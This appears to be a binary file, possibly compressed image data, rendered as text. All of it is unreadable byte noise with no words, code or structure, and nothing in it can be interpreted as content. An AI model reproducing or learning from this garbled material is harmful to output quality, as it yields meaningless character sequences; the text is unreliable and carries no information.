�ꕇ4��+���5��	���+}AY7|u�Qn�eTYN��T]�������V�j����}RWu�.�W� ��|GX�Dl�c�衛�F�K�6[:���o��9�@!5]�M�զe�-���{����z��[o�L��m�W�Ւ���{��2@;3����'���j@C��{[+A[қ�UV,��gmx��Y�Y��a'Z��3t;����͡@jh-������Z�c�e�/c#�>�8!2�٦)�(u����Z�q����C�_�k`�� ���ey���/�?v��]`n�hOq�~�(����c;S�|ֺ�	p�˟���-YX��p༧=�w�[ӌ�@<��hka��� ����H��G��`"\�D>�|���?��oH�(�񠆩�'~�_SEJQ��B����� �
�Y�H!�h���(A5�|���Ĕ�+����t�B$
Ȏ�[���؉	M�^m`���?������a�($��Tq,+(0@���H�P��~V+p��Q�2r�L�GYR���!ܰ�%����@����=���LCcu H@&![N"e��L�����%i�G�-�٬�ɢ�o����#��D����t�x��0��Zi�;H�v�s��T���%����0\�[�9��@q�c�
�3x'�T�+	�Y�("��{襏�a�'˹5t�E����K�y?S&����|��|ꓧ��iF��6
 �a�%/�L	"���
��ԃ���D'�;A���3�e�:R|m�^k�R)#}�Ӝ+M�M�����jl�<�a8���ir��N{��)�5��������f��<�7�����0�\��<h�F�l �&uU�Q��4�vi��5j^�V���F�<�[Q��;�ůt�m]�:�/����+.�������%�s��Fݱ��o�%S��T�~����*V�@6��v+%-u� :�ֵ�Z-�Z��,��=)�qK۲��oݭe����>�E�� n���*W�&�s!|^v��/M�Qe�X5b�|ì삫ʗ����= u�󦷲�/��ޫ�����a��	��y55	\�U?�~ۤ��j��:��C�g4��'��/3��b��OdEk���,b��Jp�VT�.�y�	-f/����9^@���7�v��!���=�g�VR�dE?x�Rn�FV-g���j��I�7d���������E����6���t�����jٹ��D@�Ϲ��:н������,���]���h	�ZͦhF~�,i#�Ѡ��t.��j��@觻�2��W�J@�����V�:K��!�ä[dUh�Ӿm�C�k�:���4���j����6-��pf�[.�S��lo�([4�2�ߓq�o���8a�K6>d��,M��rp��� 3+�nx���"����E�Q�'J��|��s�����R��q�ȑ^{]���T�+��OtVN��aC���k��_��6Q�v�����l��m�>Il���Cn⶘ �5y��#���|K=�2�,Ń�8��Ӎ��/��x�4����\ӆ������F����X�YP�u�O�y"�%��J�W����V���$EH�*o,�Ri��2��boùQsG�<��R��#ȫO��O����\ڵI�P ��^ԁ�,�.�l��[�������<ps�de�mD4��� TT^N	\�������A��z˔��"H�.���<B�8��4��<0�x�{����h�fUp��zn�A3�
 ��#�����IA6�:,i�^��`�;���!5�	0��I�|��j
���
��
�A���n$�0�@x`)�r��А�����.�L,)�u���6�n�������,� �g3h2�bRrE���qS,�����	�t�#�_�O��t��q�|t0��:*���n쎼�+�/BaQ����/�(���0�x1��0����/��n����.�P/���[h��}����@�� o0��n�n1�*�"��N$5�ȋر�h��d�q��9�M�H��Fq���2Hc�o�$�l�vVfZQ����	�n,���"12��q� �Ia�f�i6��H�q��$OR���а�p0���1��=m&�� �1�i����0���r)��)�1��)5 R���Q ��AB��2k(�uh"�������@"�H�+'G�-�R��r
�@[	m��#��'����џ�M%a0'��(�p �Q�'�q�l'�q.'S2���:!+�i��./�j���(�#���dH���O�i�Jm5[�\6���h��&��+�+yS$z0�-M2&9�hJ,���R���-�R.�3:��0��4!,��/wMq���dGb��s<-�1i�&{�&y�9��=+�=�->{2c�=�ќ:�4]��j-Z�����q@�s+�R3��7s+d��0h�o�R4���S�&��S')�C�R���`��1y���%2U�1�S=�E=4Fe>��E�E_��fM@(��?EH���	�D�0��O5���<�]��$ J��tJ%`�-814�Ĳjn�2��p���yh�9;�LAig�V�JA"��`4#hا�\FgT:�M˴O��F5=��>�G�p��T$2H'�TMK�H��@AA�RA��i�;�؂.�4KŔ?��OK,	B
Gt/A�M?��.ʹT��Vg�Tq�FG29iG�*T���NQ��N�H!�Q�T?W��(�-�I�tS}�S?�B/���4W�U�Y��M[�#:/\1+���Vo�]��[w�No2���56u��0?��,Q��	3YѕY	6R�55I Z/�{��a�T֪UK��e����rF�tcMVה�|Q;�.
�@YU���u]mue��Oy�W���9�U6�U��3��N�-��mY�`I�61Da�$�uA�D�U�4,VX���CmT&�5 QuDd�-��p=U�LSVc_�EaVf�U�5$���-�Q�0B �3�:#��c�6p����h��a�p{�?��)�V�����lE2�eyv^3WkvIW���S�s&�:#�OW9�L�S
E�u��N�^ewv{2>O���D��!~bEPj~�?�]�+CSNVpWhn�
�p�q��a]���H�iL���"�r����k�6k�'U���5$��GO3��V'��<�;{gE�Ia=�pm5��J,o >Z"t#�,"	}���aϋ�3� �kk�wy����h�w4�5��y�W�WJ��μ����q�iǾ�{��rIV>cb�i��e�y@iX=�kC�b��T�vs�[�����^��Juu� 3���o���r�X#!Q%)2 !=�n����bk(؂+X�7��<؃A8��h�IXq��q��h�5�w
_�v���,6��i��"���:�}� �,+���W^�����$φ����I$U�V&�a�Fy��n��D�o����׌1a�;�	��fC1i�z�7�{%r���G��&��1w<.�W�Z�*x�j�5����?Y|�vc�By�
h/���lw�bB��Q>�4��83�}JY�QYyS�5UY�Z�6'`�?�
vS��������lik�ٖ�xu��_Um|�.<_י-J��7�AW}�%.(N_UW�&
�g.Z>�j$eDB��t��0���d�#Լ�y6g�"s�sϬr��EV���X�W����]��ae�7OR����0�9�k�u_��]���_�q�5d{�-bz��F]8��X����ك��� ��"�$�:Z��٦oz�隧���姡/��r��ڨ��?���D4�z}���r�w�q�Ϊ7Ӥΐ6T_:�Ô�g㹬���1x4���y^��S�ID;�:؝u����p���Z+iy����ڇ��<�02��[���f�X\%_��d/���5ۣ7�GZ�Jz�z���-��.�)��$����Y$��{��;1晞�Ҟ�ԍ�z�s�;ap�KWv����*;�L3�c�����7�B1;�+;/�2���\����:���~�T8����N��	�H��M��E��	�E������!0�}/�p<�1\��F�������dyx�q[\�����H�-����o|�3���+��B�G{��?/|�����;����Q~S����i[��\�0P�B�Ùt-;|�Cev|�w��&�<�ݲ�zuϛM��`�͕6�}��_��������˩.7��<]�#d�Ms�>�mO=f;]���j��E���2�eh2��$�|��<��-�	�>���j�@Օ����� أ�ةܵ(�H[s�˘�C�#��Y�O[��1|��̯��]�͡3f�*ٝ+�A��w8�
����ұ}^�t�U���P��Oֳ�O�����}���3]�+��]v'�N⵼�(�lw��ݞ�ܺ�J|=���m:�ࢮ�x[�/���M�	�`آq��n9��$���|���~?��Yی[��i��AMe�p$��ҹE�mӶɏ��+U��n�:��/:)�a��^^����E���a�}Y6u�7�>��}�S�����|�����|W]V�Q��~4ޗl���������X�0Ӝ�;�Z�� l�\�*:���~�e��ϸ��[R���@���硽C�]�!<�f���>��Z��|�0~�1D�1�2i�����z_����C�豖���9_�;p7?�G�M�^�;	@�T�o}l�~;�/�u�Jj���ʱ��?J4�+��?~� Rh(�$��#�,�	�( V���#���h�h��Ǐa��	�b�ɓ(S�\ɲ�˗0c�d@�͛8m��ɳ�ϟ3P��h�&~�̪f���P�:����%X��$���ԯ`����e�-c���b�i۷���1��]���ś�Oő%��(jeӽw�LZ���8&~a���Z����#����ϠeFN�5"i#V���^�|K�h&5�'�\i�����������֯c^֋i0HAG���H/8��ν{ʚ9���N���=���0�v��n��k��]m�%k�z���&�k&�\r}u4�O�5aXr`�&!=AD�E�u�`H��g]dhވ<�6aZ4C�+A�Z�/J��\i6|�fAn�ۏ@f�у��(�*���!�Ƙn�}ݔ���v$f��I���ӂ[�	�d�E��ŅcT���Vlġ�q�I�g�G��9c\F�(a�E��S TpF�zU5Y"n�!
�Q\)�(m��R��c^�
Z��d!��{}���oe�(k�-�D{���W�*�sA����D�uJ�Xr��g]z�ӳ��$�eF�B��f�ے��9P�D��_j���h��&�n�
�`z�V�9����f=>ih�Vj�3E`�o�#z��{^���G,��*��?,�
J���N��A�I������������B�����4��*-e9l��"Gvm��_��J�!Q�L�~���[V5�9��o�gQz�90���k1�.�6T����<�⮫2cH^��zigK��0�%
��m
n8S��v��蓪&��y%���g���M��ō�/ۘ��܉9���@�Y�z5��P���m�J�J��������k�euh�nZ�Hn�`S���~��^�����ͺ�^!��hvұ]�#G����E��(�>�8.ڦ��b�y��WQ��ߪ*P1�!GYD�A ����`NUH�A@�
����Dq�T;��.w^ڝ9u-q+x`)W��$
 �[[E��3�X�u7��s��Q���@�53Dz��DL���D�aO0Y���"����_[5 ���;
k��(�{�c�Ř)�@r�h�@3Ҵ�j�^t�@f�8p�� )7�9	�_4œȢ�ˎ/��䒨��I��Ў�'* �5�(kЂ ����D�)Qi� �R���e(]YJZ�����v��������X���h�I�V��E]ɱ�����h.�ĭ���i鼱�wyfL��?�&�:1E4�xN�a:-�$dBa�̉�%&U��d���u�,d�6n2��P�m�'��D'Q�Z������q.�N�3�*3>eʡ2������Ϙ��~�;]�fTLy�T�����Ӟ�t����sRt���9�m�p�PUNG�[�|&��$���'�45)5D[��ɧ�q�D9��V��U�i��\i��Q��r`���ɒ
�̔�X�U�H3H�FtcTl:�q*8풔�}�Ǣ�f����(���Nd�46��!QMm_�0�Ȫ7٧k���Ǖx�K

��i�z~�fp��Q�*���Enr��\��6���E'�X��@�.v��ݠ���(-��v "f9��M�z�����׽���p�� �֊򕬋�wshVJ�p0`���cQ�E��]%��)+h}	��u�v�΂퀟��� *�����c\s�(zw"^p��]����0�11�j����٥q���Z�cxiM��@Y=(H��d%/y����]��'[�W�2��%�*o�W[�=��iZR�/æ�X�0���l��L�#;��v�3DztZ�V��$1]s��?�1��s�����Ë~L�NH5����UM���X��uQ>-�R������L��:mG>�7���Z��ֶ�5����RD�6��M�b����O�6W���q��o���Z�I����Rx�mn{���n����W#�NX�p�����3�D!l����Cz�?&`��司�CS�Kֲz��HB���k��n��qK�2;L0Ȕ#���X��,y.A�[����82�*=�\�0�x�s��ۼ�7wr���h�0�����ͭ�$���(��	$����Po]Կ=���3��n��)n �56-q|���6�ݔ�FJ���B,Bg�Gq���ʻ��������/�\��u(&�3t
�-��3~ꐇzn����/e:��#�yo;����f{���s�q!�i.C�yB�p�)!��>��g]����o�"��{�{��[Ю����Q����h����w)�T��ʐ���	�Nt�}
l�(9 �U����G?�~�~����%W����a��''b��b�ϷN=�: 8�X�[`��cF��q3�������8���m�|.�R7\Ea�U�6�$a�x��z+hu�'��|H�n���Ă�}#-7}:�c�E����cPn��#erw�6ÀyP�R8��@�Ux�X��Z�:[؅^;�f!�'}�e_�v6�"�w{Ԇ䆈��-�jp�
vX��xx�oȇ��u��G?�NŅ2!(�ghalc�Gt��ǂ��j��$sW��e\�@��ne���f`�� >(�L�_�b�Cn�\�qPC�7O�x�w�(�؋��������;�b��f��~��������H����u�,`F�Xt�ʆ%/5�Ө���60����d �[�׎�N��(5!s5w��yI�f$�H��čh�[�$e�rM'�
��j(Oهr�� �cW^@��78��ȑ�xh�!�N~w���� ��p6�iE���HϷnǨy4d ��8�9gd�����Y ING�C��3���i~T��؍���,�bl�Z�f)��%�i�d��:���H�;��T��*�&�t�8�fٍ��	� iZ`���?cH���BI��=Q[�8�Fp�6TN9?��5��@oy����f�D�9q�Ւgy���t��	����li����W�q�s�o)xN�i�Or�����5Wg��I��d�0���� e*eW�I�i*��@���㕙�It��,�ney������Ӹ��њ�5p)�+im�f��9���C�(%wm���B�G����6����a6�=�r��u!*H?KH�3�����v��8/yu�⹡�I����	-ev�pi���#
��zF�ɐ�����?v����Yz�)���Nm��ω�gwp^���J�}��߁�깢R*�:�:�N
�I����➓Q�:���S���R�+��Y���h�<���I���\�'�����	��)�S���l�������i��Ȩh��4	���)��x�(*��Z�󨑊<D�<m ���1�r� z��ځ���r NDZ����Q%�BNz��p��v�&�P�9�Z��J�������}!��+�Z�^��t�G��O"�ì�Q�٬k�`���;Z�4!gAx$��+B �JO�P*�I��"9n�#��f̚����������Y��b��٠f9�@�����
�����(Њ���qu��M�I�C�%$�*��j�g�I\�5ײ ���g����-���J�ƪ�<۳>;�/`�	�9_禧�'1����8ِ��/}�{�9�gJ�H��Uza�
�7�K}5sG�}0��	l�g(�TV�9�tۡ�)6ۉ8��|۷U뷀{|BkJe��:�Hk���ث!�����	� ��g�ܪ���P]�l���۹_J_�x��i�jkP�jnk�@ߥ�U	���G5["��������7�~�tE��+�`ʸ]:��V�˼��J�;B��kb��ꎕ��{��;��zb�JPB�	'{���Z��BİT�j����!�/ۀ�{����������$9�`��[�Ƌ���&�ӛ�P{ ��O������[�tZ�#P�Q���� �0��j
�ڲY�MP)�+�z��v�=!���X�	Y�������<��?��I1�W�F|�H�EZ%������T���J��Z��QԬ��>1项�$G�n���a�B�����sL�j,l۶3Xb� �(UŊXI�뾅aTL�1���0��Nq�1��Ȋ�P�2,�P�<ɐKɓ��|��ɜ�ə�ɟ���ɢʣ|ʨ|~����+;��~p~�<˥<��ʷ˴�˩� =��79�+?pI3V�EE*��5����Y!U����kw,�k������|ڧ����@�ǁ93��D����ϻd��Kt�b�$�������������d�V��8�{j-_Lim��ˊ���\�0�F�m�}�Q&ܻj���Ŭ�٫�,����i������r��2=�����ݬ���r1<�n"p�Kì�}.��J��3$ 1��H�UK�w�"�Mcox�B�Ztu��@���?u��hu�f-g���������ڬwı�9ŋ:/��'�M�<ӭ�/-}y-��|�u�ݎX ��j�>�� ���6i�-��u'� ���`	�D�2���d��hM�l��[�Wn��a��<x����j�}�uDfk���~���Ѹ��$u�Y<a��h$6��j��)}��|WQ���
1̇=�����Ĺ��ޑvR�L��T=>:;XQ�!.5jn��T�a��@EG����]���b����ʥ�)l�;��[�n������~� ���"������`��}ZM�E{��UT%>��Ӎ�[��͉=�5��:��@�v��@�%P}�#4-��0�	���Wl�^i���G�����%F�����j�\l},�V�V���:�S��Ʌ�I8��$j���!=���t ��M.N�(����� 8���P�t!�8�����'A0���A����b�[�L�+�9[�ࠞ?��ߙ>C��n����C�P�wd��,�v�`~Qñ�����������}I�+׫��i��]�ٻ�l���PbP����h<�D�}3N讀�����ݿ�芎ӌ>[�I������m�K�LN���N�[��k����<��G�>6�-�l��]8�MQ	�빾'��UY]��lt��%��~�v}���Y��M�M�V��P����P����^�䞮:~�� ���iQ����ێLnO�\�~�a��uMW��R_��ꁬ.$II��:xrN�V�q��I��f����T�zR��p�nN��aҊ��M��)�A�gl�6��~�����.--��/o��������ݏ?�~�s��k ����;���F��Oi
nO|������<\o�%���vt��l����"��3#{F8���<�q_�k_#wF��Cl���(FsO�(��`��x?��.灿�xԾ��|έ��3����_��ݔ��:��X�T��3a*n���u���PN��.����A��Ԃ�{�L�H���%1j�c�G�!E��&��)���c�e%1e��b��,��qp��̈́��a����xY�Q��3L��lC��ի���#�f�`Â}z��tо����
<����`&L�/���c`�_����36-P�Y��r�ȒwO�H�J�b7XvrB����hh���CҌ�Z�*�8��eǾW�6�>l�x���o�����q�ɏ �����z��Ћ֑*�o��=�,M�L�a�;φs3�(�����Ϗ/�����ce��d�P����-�	LcA����`��Lz�̼	
J����2�CA�Ф������Zr��N�я(��E-�*CC�F3��/T��A �M"�+L2�Nl-�+�xL��c��f��BSP�
���J��J;͏�����0i�M�5ls�5���"�����SnO�����������Ѓ��E(���J*9�x0�=�1L�4SNI�4S9^ �DD���,TSU5-c\�UI�Zk��V\M�F���i\��+�d}�#["�D�lv�1���Vb��B7�� R�
���@@Kֽ�����1�����E��&e�Rw�2�z�*���3���-wa���T�>�OК����-U�
��W}`�=*d�xX�RVie��m��)G�X��T�֥�s�yeW���� �R�<%���$�P8�s�yͫLZ��X���.8wLaK#�A)�}:+&�lW2-����׳��u��@iD9��)��,Xpv6�sl�Aχ�S��<�����x�p�~����*;�PJ7�t�S7}<]4�|t�U�}��~��2i�F�,]���u���z������ߡ֊]�Υeߓ'�u>"�x��:�w�75
�E��>ʤ'鹅�]���`�M'8p����72�/����N�5��# �N�#��r�;���u.~�PT-�f�-J=�@oIÃ#$�M�A�r����j @'g��5�F�ݠi��bҖ;�+�s��x��f{\ͳ��4�X�K�N!&�QC�����@8Z�A�X��h���0�kT��B6B. �P���( 	��:���u�u �ܼ�EÏ%R���EuĆMfn��|�=�0Y_�!"�G�#5�P$��V!��,��q�̦�f���k��L)5.�'%?���G 3���ğ���U&�7|����E�t\���G��D��k,+�M�Y��f/���.�ra���MrR�!��$(��E0�m]��떆�|���D�����$.ѕ�g<�5��z)�%����x��Z&e9�s�ƴ�<��Le2�R�D�ϖX�9�<�T��":��t���iO}j���NQ�@�;LNd� �ȗJ�ÀAKZ�Ru��O�!@xVP��DS��#��{�`����D�#�6
��!�}d�[�0R�,;����g��O�������C��o5�&���؟*6�w��
������H�XXIU�L�_T�dZM{>~RU�7��@���y!���*C��&�b��UC@�K+����c"\O뀴�l*f^��\u���u��+G��8��d��"�.r��$�x'���u�v�L~0���`'��RE�ˊ�V�?T-�l���t e'�.�l�Ջ��I��X@����������c�,�C<$`��>���ɟf����V�K���y�������C��׼;����a� <:��= �ጜ��v3e��K�%�0pZ�۱Ʊ��X�T�d-�&����Q^��bCH�' D�H8ĲI��KN�8��mqW���P��o{L�e���1�{h�B�����:%���s1����L�����~xAh��KI�b��y��\e��!�`�Z*��d��_�� :SU6ę[g�ZY��#��'�]��~���֬D���θh"Kj��txIZ��t�
S�!뗘�0�n�ܛO����~2�-e*3͕�wBy�J]��%�:�Z�Ѥ��hB�&HR�k8?VM�W�;��(�ĵ�x1Dm�Vw� g�B�WYu�ԭ��v��������s�
�&�n�+���$y<��LFt�	�V[��k��W�y6�����%|��M���R	7k�$f>��#�\�j�z��W�MrWG{�p/����LS�O�pGZ�f��ֳE�1,�[s�j.�Z����;�6�n��x aL�q�����X�8��D�x��\������=�
q��^�9'} �C&ݵ,wߏ��c�b7����)~�$���~؛�
�dM���$>���z�F�W�����s�{�&Z�=n���O,�巟�.�˄�sK�[�����\·�s.����e���Åh��>��>	�����x>�n{�����`��A��rӬK����=���5�Ƚ�:?%/��< �͠����1�k<TS��K�3l��у�:5��8�#������)\;,�������7�Bd,Ԡ�����h	-��!$��*���=Ԉ�ȉ����?�[7RS�(Pk?�����.�:�PBX��Z=�����Iɂ�ѳ���⓱,�B-�,� �@1,0��Td�;�Ot9���@����x3������I�9`T�	?�t�7T�����AԸ5�7(�OD3hdm�Å�?ʫ��b	�[6w�ڮl�T����@9Q�݋����W��Vt�U��{��'d��	��,�b�.؀�;�58�T�6YH�|H���́����H��Ȍ�7���F4�x�B"��
�� �@l�ԺAj< �C��#�E�TL<�I��:�I:���=���K��D�zG7a ����X�%�-@�}4
�J�2Wj$j
�`NA����
���HK��K�E��7�F�TK�����Yy����ߊ%0b@j��ۡ�\��DB%�"�,�Ch:{4����3L�c��6
aJ}� �CD�G�=�t�@ꃈ��x\MR|��S����?��Ȕ�఻0*M;�9�R ��d%^�V����)!�L��@��<NނE�DA��Ht�" ���@�DG��F$�ɌI��~���*Z���;h4�ot>d,Lk( T= ʃd���*�L �XG��BxdM Eè�h��A�5�K�\�����٤5P ��[�����G2�P�H�d�3���Q�4Λ�-<پ0p'Ry�vS
{�NID�����)��皐�С.�k�,��\��{�����Nq��{#-UMݽ5`6�{�4��ڤP�P3-���pS� ��\�5܈����Ü;�3�����5�ഓ���dl>d,�@�9�F��S4h���Q�A�)����Z�1������p�O���4D���>��$H����*�YK�� �4=S��U�A��9P�q򚭺E��mZ�RM���< ��`��{V`s�TE��!�T�H-EE��UM;�L�G�z$@���LO�;X�TF��o5L5��Kh��H��V����!��=��wċ�����`'@W3�M]e/���� 7��<Ih�S�S�Bl�>%֗L>m$�:R�N�VD��\�V\ 1J�#�0��k-O���A��t��Ȗ�`�-�Yp��i�W_�:pa���W�5���������7Q��a�u؇��(��я��	V !ٍ���HR8�9L�����܃�-:Tiҁ:ʐ��aF��Y��pW�t7�YhV�m�k1���SZ������TZk{��\ 7�?��T������Z.����03��E�m�M�]��Ա�EŃ�<M�q�UѶ�RdU�@$X��K�����:�w=̖ɥ$�����������^�9G}�h2=��ҝ��,]�ڸ�1��P�hG��� �X]U���]�`-T��%�ݻ����i�]��]^� �[=�D�E��3��=�Hy09%Y^�^8Z��7-��ܩ� ��Կ��2]�˵^��q�Q-�M �#��v]I�X��1�8���}eM��B#�#>Py�%�k����ld`�}�ۍ`]]a_�^e�tA����� aF5��a��h��^�5���Z9n\N�Wd��#�(;�<�a�]���;y�ܜOOU������[:�����b��b[�(�Z*�+&H�Y��b�[/n`0�1��A5����F�9�� �e`��[�LS�>�.�`^ff�ST�قJ�N����dB�a^4���KfJ*1X�9��^�սř�l^@#>�k�Pn�hFe�XQ�+͵),�ԓ�ڕM���e��5�36nS��$�bNVo]7}����k�^q-�)�O�tA�(��fm�f[=d�;�o%gGz\�q,�>#}�B��akg����A�� *��^i��_��D���r�Q�.�Y���fS�Ā�����?����������p��5ٿ��K��D������N`��k���n�)���ԫ}��Y��FK>j�m���\�m��*�}�g�&e��h�^�7 �M+���B�j��jM�e
�YS��]sV�G9�"bդ��6��3	�i���L���k����N*��"khm�����Eci�g�nj�Ԙ&Jn�n�䓉-8G�u+��)<�Q��Z���Ο�@��6PMG�^Ά��V����=t�=�ҹl#�Sb��ca�D^
�o�����Nh���A���������c��g~=�m��Êg�\]�Q�n���y��r��ƨ`j��'�%�D[죶�w���ؙ��"g7m���~o�H����mZ��=Ox�5��fm�n�j��m�꼯=p�X��6ZoF��pt��	_k���Z��p5�qq���^��K�b�Ho��M0b�^s�N�3j��颌*`�oA�z8T@j+M��*�),O��v�8�P��[)�w|�b\Yѕ���cf^I󙭝�>�n��F�M����i�0҅"�U��e��O��P��-ߎ^�1ƶ����U5�	_�V�#t�g��Doo~�ܶJv�{�������}d����ͫq�uwLd
r	���r��L�r٦c�	T zS^	�m���tC�1����K���Y�-�j���CTq;?����:����%^tT��ԕ���Kb���bB�n�K�	&I`,&�����u0;�{�j,|W ɱ\~O���5Cw�t��sr��wC�lYs*��_�`�Y��a�����Z[����ֹP��y��r~��/1%oq5��X����n��h�R�6�j�o'�?wL7 �K�8Ɵ�j����Nr�w
�0u	�i�w̫��EDl�*�I`��f�^<�Oe�PE���̈́�a�	.(�3_
ѩ�4��s%�5�g�Ws\���y�V��s�����{�~H�3E���Ot��y��#��޾ʘ�j{���^Q�S��k��Q��0c��*�ķigUu2*}��7=1�F��_ɦf�|fd� 8�����p"�	�$a�:���*�=<7r|c�#G�fn(,i�d� i��y��L��`P�&N�7�|�	ңD�dYB%�*Y����mt��j�AN�:�	2�̦NƆ]bv���@:���j��O��LGՌz1�������1[����mĉ�.P�8+c�����0FȐ�ATr4)�ТG�.mZa�ɪW8��5�آq��AW5lY��Y/\���3�8rb�1t��AY��ag�2L�7�����[���&'�yV���Px�����|z��(drT����[pDY8�@[d� �d�	&��в^x�1e�i8�`SAiW�I%Q DZCO5�b?�DbO#���Phȵ#X���]�T`cd���䰳$��5 A��W5r@�^��-�����8�?8T[D&�-q(�m�yRj���ڛu��&��m�[^�a�����'�y�R���Ek��!\E|U\y�!c� Nj��	<*�t���m��9)�.�x�AS4�����(���*�H��46��fi-&�=.���N[�����V�lN[ᲁ�:��dg5$+v.\Ȭd�^��ɇ����fɥ�~�k���αw�b#��w|p�rΉ0���g{,E��YZe�?��Wk�X[A��4z�;0d�\��ͤ��؊W��W,���)�)x�K�T�����"�'��4�,�1J���=-��ElR���b�\���G~��խ0�u �y��>�]��uS�T����e����7���@���;�8�q*�<���K^������1��91ȭ(�>v�`�.x����9*c��3��8���l���A��E�Iնƽ������,���Os��ɺ�K��<��nq\�h��!:w��'�h�~�����W����N����;���_w��1��h�.yIe	͔��a'Z�{������<�4��X5A��B�6�4�e�Q�"R��L�w�ۊ�����bK�g�C���xE�C���� (���d&��-l�C�vP�)�BIV��(�hEL|���SbK�'5rjh���Lf�,(w�	��`�}��@���w67���Sb��6��)$��2��/��$q���R�k�\%3�;/X�d/�ػ���,��$f�/bmt+3���剮�|�H$'��fp|5:A{D<�p" $2��8ِ��(�#m�nm�4t�c�B"^J�/!�W5�E��h��)ʌBz['(<4���<�#���}Z�#?��K�t0f���y�7B����
*dC*y)@_N�9���0eE�����	��P�@��G���(�T��j	�d�'�k���kգ�5f��X�j�파�V��=u�s�+��$,���<�;'�O|E /����D&Ra(ZI�U.�4�,��<��M�-3U˨���"u2-Q�.jB� ��] �}ZЯqU~`�1��<
�$N��'�*٧�M/Q���S����H1Q��n��kjCJ3{�����ի��.{�+t��*p	�
j�����4�Z�T\�2�6���9���0#�v�������0���I�)ö�?1�4���5c�C8�)~�Uk8�H/1�dV���^�	�9�7$"rNQ"��Q�J��m����Q +p��?2FX��$h�V�d,��+p�rV��'�'�-h�N����ٟ��:������n�9�ҫ���� �i��N��K|�!�ҕG�%�L��d�Br�o���"���x@��PŜZn�����@&��ؒ�"1и���L&A���������/(�c8�����'^.�6c��
X��0�N�wjZ`�Ī�e��c��4K]B�ߦW`�P�\��^7�E@LZ����f�y�5��L7����VlWJ��v-´~s���f3��`M�҂p��ƺM\�aЯDl��,0�������w�ɹ�$�'�lPD!�A��3�6�H#m־$�`�:m�,�jV�s�"�V�{������L���,*+��,4�m�c��,������&iU�m5��>�R���˔yé͕a��m4��RP�]w4�Mo�{�<_�l�Ş�Ɏ�ebS���A^򐉓��ٶ�Aw̞vP�D%�>��
�Ve[�Lp�zU߯�L.����$v�ңf�L����Y�u����RqP��)/�9eM��	��u�+TRE�D`�P�`ӹ��ӿ��Z���'X��{��%8��nY����+Q�M�����v�̏�"H�� X���-���P�u��]S�t&�FH5ێ���#����<h�<[��D��!�������ڴy��t)5��8�9L�������ObMן\]���R-�����T`]S����9���������yM˹�`x��l@�U�_�eQ��MJю�!�g���)pp�a5�k��!�������`�H�bi��������i�@ 4������ [q�ؖjٗ���7��� ���uTȁ�'� ~N����t�
�]R�X�Y���o=�\L�^!���t��5N��_�%���E����h�� ����!1@����I���ۉN��}]�z��}"Ɔ*W-���=S��"�� ��`f��HYI�+֡e���^�����a�%_nR�߹kab��!Q�"-� y���	#�9���M�QΎ@��힗� 0�N���D�����^Y�"������b0�A�����J�=*�6��*����U�a'������D�f�u��<�Q�VKT��%�<�Z����Tc<�c�d$�q�I� ;Jd�����������Q�����Wሠ�Dڍ>l����O.���BjeVK:$pN(�n��	�L�f }}�Y�SP����%�Ԕ+u��`u"6���84&�O����$JFX_�8N�c>�g��	b��[�d�m �y�|=F��S2�N��'S���W6B&FW��:�~�]���?��4f C�%H�ᒰY\�$ �%"_�iD�4gI^��Ab�e�!�%���QfA:�8����cV�d��%
M�f��p!�edm"��-@(@K�GT7ҟRѢl�W��d�d]�'�Ȥ��s"�ݐcNL���! �fo
a��[�F�%l܀M6��*(>�]p�:(`z���Qeg��t���H�����1�r�O��e��AV��{�o-��i`D��3f�@N�����6��!�{F�cnZ��&�T�L�-	4}�v�O0Lw��C����cs�&��E;�!3�6%�:�;�)��).t��qRKx�ez(�����5�᩟��qj	��݃�YGz'1t`p�9��'�ѓ~j�AgRz$b�����p�HXi>[�&r��*��*lUXc�%��$�H�^'n"�☍�j8���!�x*?)&�	��(Q
�
�Z��I���(��1N�\�j��&��먆���e���*��������h�H+gB�z���O�-�(��C������b+���LX.vB����AI���t�V��R�b� �6����M�ɫ�ZV���j��6H�L�>Y�$���p��� �� \i�玅:�z���%�n�2H���¦�p��ګ%�����*�)���q�|��&-�*�ʖ-d�����R[񽪩^���֒-����+���+�ݎ*Hm�H�l~�b��ʪ�^�:.��Y��-ښ�I���������Ѿ#��M�Z��AȆ�.�m�2Ό5�S5�Ǝ ��i�Mm]��2����,�Z���.����m�4��v�����-��.�o�2�����n��j��:^�^j��o����2t2�p��o��0�OfcZ�ڒ�Aҭ�/����ƘJ��.���, �i�6��-����oV�3��
�u��.�ډ8
��2����kcBl��K��QC�m�No&�e���	����^�k
�����p_��:��dX߯/��1��S�n?0*i����l���>�k�I�6p�^1����B���寸81���$�D������1��0?�njRyuq��h�Uco�.�4�!������>�b�r��q$�$kpAt�(�2w�.�2�&�&�.'��+�2,�2�A%-gq'�,�.�2/���/�031����1'�2/33�20734G�4O3?35_36g�6�5o�738�s%u�8��9�3:�2�3;��;�39��<�3=Cs<�3>�>��=�?�3@�p?4A�A�@�B/4C/]B74DG�D��:O�E_4F;)g4Gw�G��F�H�4I[���4J��H?�J��K�3K��L��;�tD� N��-���4-�4�4N��4�uN�R'�R/�N˳M�sO+���$T�U�ri�U3�Nc�8��V�uS�2X��Y��U�tE�sT���&�Y�5Z�5]'5Q�sY�5R{5��^�5_��S�s[�a�a�A��b76b�'�	c;6eS�bO�UW�eC6g�fvbG�2K���q9�g�5lyv#��j[k��c_6/5W�6n��m�&Ķl'�6s�vk�q�qO�k�3i+�i{q�E�tO7u��d#wk#�q�X�"$�"`�q+�h�Fwg� |�v��x��]��u��|�7}�7h�wz�w%�wk/���w#�7x8�� $w;7���1���7y+Do�� DB$�wkg`U���[�~Ϸ3~w8��~cx#���ضn����8�Kuy'D|?��Cx�vk�����|�w �8�y�'w��8�o�?=w����?9r_v�w%$B�w�Oxv���w�����7R89��9�c��{�����O� x��y�G9�9�����3���ko���:���z��t���/��?zx�7�L��7���_z�z <PU�7�c:�_8{�D�#���:����#��
